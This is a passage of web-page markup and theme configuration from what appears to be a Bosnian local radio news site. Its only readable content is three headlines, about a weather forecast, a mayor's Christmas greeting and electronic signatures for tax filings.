installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';block_tdi_142.td_column_number="2";block_tdi_142.block_type="td_flex_block_4";block_tdi_142.post_count="3";block_tdi_142.found_posts="28377";block_tdi_142.header_color="";block_tdi_142.ajax_pagination_infinite_stop="";block_tdi_142.max_num_pages="9459";tdBlocksArray.push(block_tdi_142);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>VIJESTI</span></h4></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" class="td-image-wrap " title="Vremenska prognoza za naredne dane"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/meteo-2-696x501.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/" class="td-post-category">VRIJEME</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/vremenska-prognoza-za-naredne-dane-17/" rel="bookmark" title="Vremenska prognoza za naredne dane">Vremenska prognoza za naredne dane</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bozic-cestitka-696x870.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/" class="td-post-category">SREBRENIK</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" class="td-image-wrap " title="FBiH uvodi obavezni elektronski potpis za poreze"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-tuzlajpg-696x392.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_142" data-td_block_id="tdi_142"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_142" data-td_block_id="tdi_142"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_single_comments tdi_143 tdb-comm-layout1 td-pb-border-top td_block_template_8" data-td-block-uid="tdi_143">
<style>.tdi_143 .td-block-title>*:before,.tdi_143 .td-block-title>*:after{background-color:#008d7f!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_143 cite a:hover{color:#008d7f}.tdi_143 .comment-link{display:inline-block}.tdi_143 .comment-reply-link:hover,.tdi_143 #cancel-comment-reply-link:hover,.tdi_143 .logged-in-as a:hover{color:#000000}.tdi_143 .comment{border-bottom-style:dashed}.tdi_143 .comment .children{border-top-style:dashed}.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_143 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_143 .comment-link,.tdi_143 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_143 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_143 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_143 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_143 input[type=text],.tdi_143 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_143 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_143 .comment-form-cookies-consent label,.tdi_143 .logged-in-as,.tdi_143 .logged-in-as a,.tdi_143 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-comments-title a,.tdi_143 .td-comments-title span{font-size:15px!important}.tdi_143 cite{font-size:13px!important}.tdi_143 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_146 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block" data-td-block-uid="tdi_146">
<style>.tdi_146 .td-block-title>*:before,.tdi_146 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_146{margin-bottom:40px!important}}</style>
<style>.tdi_146 .td-image-wrap{padding-bottom:100%}.tdi_146 .entry-thumb{background-position:center 50%}.tdi_146 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_146 .td-image-container,.ie11 .tdi_146 .td-image-container{flex:0 0 auto}.tdi_146 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_146 .td-module-meta-info,.ie11 .tdi_146 .td-module-meta-info{flex:1}body .tdi_146 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.2)}.tdi_146 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_146 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_146 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_146 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_146 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_146 .entry-thumb,.tdi_146 .td-image-wrap:before,.tdi_146 .td-image-wrap:after,.tdi_146 .entry-thumb:before,.tdi_146 .entry-thumb:after{border-radius:0}.tdi_146 .td-post-vid-time{display:block}.tdi_146 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_146 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_146 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_146 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_146 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_146 .td-read-more{display:none}.tdi_146 .td-author-date{display:none}.tdi_146 .td-post-author-name{display:none}.tdi_146 .td-post-date,.tdi_146 .td-post-author-name span{display:none}.tdi_146 .entry-review-stars{display:none}.tdi_146 .td-icon-star,.tdi_146 .td-icon-star-empty,.tdi_146 .td-icon-star-half{font-size:15px}.tdi_146 .td-module-comments{display:none}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_146 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_146 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #000}.tdi_146 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_146.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_146 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_146 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_146 .td-block-title a,.tdi_146 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_146 .td-editor-date,.tdi_146 .td-editor-date .td-post-author-name a,.tdi_146 .td-editor-date .entry-date,.tdi_146 .td-module-comments a{font-family:Rubik!important}.tdi_146 .td-load-more-wrap a{font-family:Rubik!important}html:not([class*='ie']) .tdi_146 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_146 .td-module-container:before{bottom:-10px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .td-module-meta-info{padding:0 0 0 10px}.tdi_146 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_146 .td-module-container:before{bottom:-7.5px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_146 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_146 .td-block-title a,.tdi_146 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_146 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_146 .td_module_wrap{float:right}.tdi_146 .td-module-container:before{bottom:-12px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_146=new tdBlock();block_tdi_146.id="tdi_146";block_tdi_146.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"712","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Najnovije vijesti","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"0","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-40195","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 